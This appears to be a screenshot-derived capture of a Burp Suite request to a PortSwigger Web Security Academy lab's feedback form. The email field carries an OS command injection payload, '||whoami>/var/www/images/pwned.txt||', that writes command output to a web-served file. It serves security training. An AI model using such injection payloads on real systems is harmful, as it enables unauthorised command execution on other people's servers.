 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a72005904c2b40ec1d21600001100a1.web-security-academy.net
3 Cookie: session=iOcfJoSDEh7bFukFyl6fktvURBSXdrpV
4 Content-Length: 100
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a72005904c2b40ec1d21600001100a1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a72005904c2b40ec1d21600001100a1.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18
19 csrf=aiHFKbtdCKhxpTmd4bI4DnXlOQsvvIQs&name=mario&email=mario%40gmail.com||whoami>/var/www/images/pwned.txt||&subject=
mario&message=mario